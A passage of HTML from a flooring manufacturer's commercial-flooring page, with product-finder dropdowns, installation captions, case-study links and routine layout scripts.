                                    <li><a href="http://www.stonhard.ca/feature-glossary/abrasion-resistant/">Abrasion Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/chemical-resistant/">Chemical Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/sustainable/">Sustainable</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/high-impact-resistant/">High-Impact Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/high-traffic/">High Traffic</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/low-odour/">Low Odour</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/slip-resistant/">Slip Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/thermal-shock-cycling/">Thermal Shock/Cycling</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/water-resistant/">Water Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/wear-resistant/">Wear Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/seamless/">Seamless</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/high-gloss/">High Gloss</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/smooth-finish/">Smooth Finish</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/textured-finish/">Textured Finish</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/acoustic/">Acoustic</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/ergonomic/">Ergonomic</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/resilient/">Resilient</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/esd-conductive/">ESD/Conductive</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/fast-installation-2-days/">Fast Installation (&lt;2 days)</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/self-leveling/">Self Leveling</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/anti-microbial/">Anti-Microbial</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/easy-to-clean/">Easy to Clean</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/stain-resistant/">Stain Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/uv-resistant/">UV Resistant</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.ca/contact-us/'>Contact Us</a>
                </li>
            <li><a href="https://blog.stonhard.ca">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.ca/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/stonhardcanada"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhardcanada/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhardcanada/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/channel/UC-AJYEwAJuolDjcVXZ6ExOg"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1447/installation_web.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1955/v2-public-spaces-welcome.jpg" alt="stonres rtz in florida welcome center public facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.ca/products/stonres/" >Stonres RTZ</a></p>
								
							<p>There&#39;s no mistaking this Welcome Center. Stonhard gives you all the benefits of seamless floors and fulfill your custom requirements. Get creative!</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1954/v2-happy-dogs.jpg" alt="stonclad gs flooring in happy dogs daycare facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.ca/products/stonclad/" >Stonclad GS</a></p>
								
							<p>Why are the dogs at Happy Dogs daycare so happy? One reason is the easy-to-clean, stain-resistant floors. These floors keep the staff happy too!</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1958/v2-skatepark.jpg" alt="stonclad gs in skatepark entertainment facility">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.ca/products/stonclad/" >Stonclad GS</a></p>
								
							<p>Colour and durability provide a quality experience to skaters and bragging rights for this entertainment venue.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1956/v2-ymca-012.jpg" alt="stonres rtz in ymca public lounge">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Products Used:</h2>
							<p><a href="http://www.stonhard.ca/products/stonres/" >Stonres RTZ</a></p>
								
							<p>This YMCA lounge has design and function. These seamless floors are easy-to-clean and maintain and they&#39;re easy to walk on because they&#39;re resilient and quiet.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1957/v2-gorilla-habitat_zoo_1024.jpg" alt="stonclad gs in gorilla habitat of zoo">
					
					<!-- CAPTION -->
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>General Commercial Flooring Solutions</h1>
 
		<p><span>Floor solutions come in many sizes. We offer seamless floors for the many and diverse commercial applications. Seamless, slip resistant, easy to maintain floors for veterinary clinics, wellness centers, churches and banks. And great design is always included. Textures, finishes, extensive colour collections and free flowing designs to meet your needs.</span></p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">CHOOSE THE RIGHT PRODUCT</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p><span>Find the product that best meets your needs. Select from any or all of the dropdowns below to narrow your search.</span></p></p>
		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">SELECT FEATURE</option>
	<option value="6714">Abrasion Resistant</option>
	<option value="6715">Chemical Resistant</option>
	<option value="6716">Sustainable</option>
	<option value="6717">High-Impact Resistant</option>
	<option value="6718">High Strength</option>
	<option value="6719">High Traffic</option>
	<option value="6720">Low Odour</option>
	<option value="6721">Slip Resistant</option>
	<option value="6722">Thermal Shock/Cycling</option>
	<option value="6723">Water Resistant</option>
	<option value="6724">Wear Resistant</option>
	<option value="6725">Seamless</option>
	<option value="6726">High Gloss</option>
	<option value="6727">Waterproof</option>
	<option value="6729">Smooth Finish</option>
	<option value="6730">Textured Finish</option>
	<option value="6731">Acoustic</option>
	<option value="6732">Ergonomic</option>
	<option value="6733">Resilient</option>
	<option value="6734">ESD/Conductive</option>
	<option value="6735">Fast Installation (&lt;2 days)</option>
	<option value="6736">Self Leveling</option>
	<option value="6737">Anti-Microbial</option>
	<option value="6738">Easy to Clean</option>
	<option value="6739">Stain Resistant</option>
	<option value="25195">UV Resistant</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">SELECT AREA</option>
	<option value="6629">Cafeterias</option>
	<option value="6637">Churches</option>
	<option value="6635">Dishwash Areas</option>
	<option value="6633">Gyms</option>
	<option value="6634">Kitchens</option>
	<option value="6636">Laundry Rooms</option>
	<option value="6626">Lobbies</option>
	<option value="6632">Locker Rooms</option>
	<option value="6631">Pool Decks</option>
	<option value="6628">Seating Areas</option>
	<option value="6630">Service Areas</option>
	<option value="6638">Storage Areas</option>
	<option value="6627">Waiting Rooms</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases">
    	<div class="padding">
			<h1>Case Studies</h1>
    		<div id="study" class="study">
                
                        <div><a id="cILink" href="/media/4005/case-history-arc-of-burlington-county-2020-stonhard.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f4005/%2fcase-history-arc-of-burlington-county-2020-stonhard.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/4005/case-history-arc-of-burlington-county-2020-stonhard.pdf" target="_blank">Arc of Burlington County</a></h2>
                                
                                        <p>Stontec ERF</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/3857/kalamazoo-air-museum.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f3857/%2fkalamazoo-air-museum.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/3857/kalamazoo-air-museum.pdf" target="_blank">Kalamazoo Air  Zoo Museum</a></h2>
                                
                                        <p>Stonres RTZ</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/1715/msg_official_rfs.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f1715/%2fmsg_official_rfs.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/1715/msg_official_rfs.pdf" target="_blank">Madison Square Garden</a></h2>
                                
                                        <p>Stonclad GS</p>
                                    
                                        <p>Stonclad UR</p>
                                    
                                        <p>Stonshield SLT</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/2818/moses-mabhida-stadium-2018-web.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f2818/%2fmoses-mabhida-stadium-2018-web.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/2818/moses-mabhida-stadium-2018-web.pdf" target="_blank">Moses Mabhida Stadium</a></h2>
                                
                                        <p>Stonshield UTS</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/4102/case-history-mspca-2020-stonhard.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f4102/%2fcase-history-mspca-2020-stonhard.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/4102/case-history-mspca-2020-stonhard.pdf" target="_blank">MSPCA Noble Family Animal Care and Adoption Center</a></h2>
                                
                                        <p>Stontec UTF</p>
                                    
                                        <p>Stonglaze VSD</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/5467/3961_chilliwack_cultural_centre_english.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f5467/%2f3961_chilliwack_cultural_centre_english.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/5467/3961_chilliwack_cultural_centre_english.pdf" target="_blank">Chilliwack Cultural Centre</a></h2>
                                
                                        <p>Stontec EFC</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/5464/1908_ctv_monreal_english.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f5464/%2f1908_ctv_monreal_english.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/5464/1908_ctv_monreal_english.pdf" target="_blank">CTV Montréal Television Studio</a></h2>
                                
                                        <p>Stonlux SL</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/5465/2181_telus_spark_centre_english.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f5465/%2f2181_telus_spark_centre_english.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/5465/2181_telus_spark_centre_english.pdf" target="_blank">Telus Spark Science Centre</a></h2>
                                
                                        <p>Stonshield HRI</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/5468/4184_performance_mazda_english.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f5468/%2f4184_performance_mazda_english.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/5468/4184_performance_mazda_english.pdf" target="_blank">Performance Mazda</a></h2>
                                
                                        <p>Stonkote GS4</p>
                                    
					        </div>
    			        </div>
                    
			</div>
            
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1672/1044343_172960799540747_812762163_n.jpg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CHOOSE THE RIGHT PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECT INDUSTRY</option>
		<option value="6365">Aerospace</option>
		<option value="6606">Auto Dealerships-Auto Repair</option>
		<option value="6615">Auto Manufacturing</option>
		<option value="39246">Cannabis</option>
		<option value="6465">Chemical-Mining</option>
		<option value="48098">Commercial Flooring</option>
		<option value="6640">Distribution-Logistics</option>
		<option value="6512">Education</option>
		<option value="26557">Electronics Manufacturing</option>
		<option value="84719">EV Battery Manufacturing Solutions</option>
		<option value="6379">Food &amp; Beverage</option>
		<option value="6625">General Commercial</option>
		<option value="6544">General Manufacturing</option>
		<option value="6556">Government</option>
		<option value="6398">Healthcare</option>
		<option value="6485">Hospitality</option>
		<option value="48091">Industrial Flooring</option>
		<option value="6596">Office Buildings</option>
		<option value="6429">Pharmaceutical-Biotechnology</option>
		<option value="6575">Retail Environments</option>
		<option value="97334">Seamless Flooring For All Your Needs</option>
		<option value="26539">Sports-Entertainment</option>
		<option value="6532">Technology</option>
		<option value="6584">Transportation</option>
		<option value="6454">Water-Wastewater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECT FEATURE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="6714" /><label for="marketsDD4_0">Abrasion Resistant</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="6715" /><label for="marketsDD4_1">Chemical Resistant</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="6716" /><label for="marketsDD4_2">Sustainable</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="6717" /><label for="marketsDD4_3">High-Impact Resistant</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="6718" /><label for="marketsDD4_4">High Strength</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="6719" /><label for="marketsDD4_5">High Traffic</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="6720" /><label for="marketsDD4_6">Low Odour</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="6721" /><label for="marketsDD4_7">Slip Resistant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="6722" /><label for="marketsDD4_8">Thermal Shock/Cycling</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="6723" /><label for="marketsDD4_9">Water Resistant</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="6724" /><label for="marketsDD4_10">Wear Resistant</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="6725" /><label for="marketsDD4_11">Seamless</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="6726" /><label for="marketsDD4_12">High Gloss</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="6727" /><label for="marketsDD4_13">Waterproof</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="6729" /><label for="marketsDD4_14">Smooth Finish</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="6730" /><label for="marketsDD4_15">Textured Finish</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="6731" /><label for="marketsDD4_16">Acoustic</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="6732" /><label for="marketsDD4_17">Ergonomic</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="6733" /><label for="marketsDD4_18">Resilient</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="6734" /><label for="marketsDD4_19">ESD/Conductive</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="6735" /><label for="marketsDD4_20">Fast Installation (<2 days)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="6736" /><label for="marketsDD4_21">Self Leveling</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="6737" /><label for="marketsDD4_22">Anti-Microbial</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="6738" /><label for="marketsDD4_23">Easy to Clean</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="6739" /><label for="marketsDD4_24">Stain Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="25195" /><label for="marketsDD4_25">UV Resistant</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECT AREA</option>
		<option value="26558">Air Plenums</option>
		<option value="6557">Aircraft Hangars</option>
		<option value="6558">Aircraft Test Areas</option>
		<option value="6366">Aircraft Test Cells</option>
		<option value="6430">Animal Holding Areas</option>
		<option value="26559">Assembly Areas</option>
		<option value="6367">Assembly Lines</option>
		<option value="6399">Atriums</option>
		<option value="6400">Autoclaves</option>
		<option value="6401">Autopsy Rooms</option>
		<option value="6586">Baggage Handling Area</option>
		<option value="6380">Bakeries</option>
		<option value="26556">Balconies</option>
		<option value="6559">Barracks</option>
		<option value="6487">Bars/Lounges/Pubs</option>
		<option value="6368">Battery Rooms</option>
		<option value="6525">Bike Paths</option>
		<option value="6432">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="6369">Blast Facilities</option>
		<option value="6383">Bottling Lines</option>
		<option value="6641">Break Rooms</option>
		<option value="6382">Breweries</option>
		<option value="6466">Building Interiors &amp; Processing</option>
		<option value="6467">Bulk Storage</option>
		<option value="6588">Bus Terminal</option>
		<option value="6370">Cafeterias</option>
		<option value="6433">Chemical Containment</option>
		<option value="26560">Chemical Storage</option>
		<option value="6637">Churches</option>
		<option value="6386">CIP Areas</option>
		<option value="6458">Clarifiers</option>
		<option value="6514">Classrooms</option>
		<option value="26549">Club Seats/Boxes</option>
		<option value="6561">Commissaries</option>
		<option value="26541">Concessions</option>
		<option value="26540">Concourses</option>
		<option value="39255">Conference Room</option>
		<option value="6469">Containment Areas/Tank Farms</option>
		<option value="6371">Control Rooms</option>
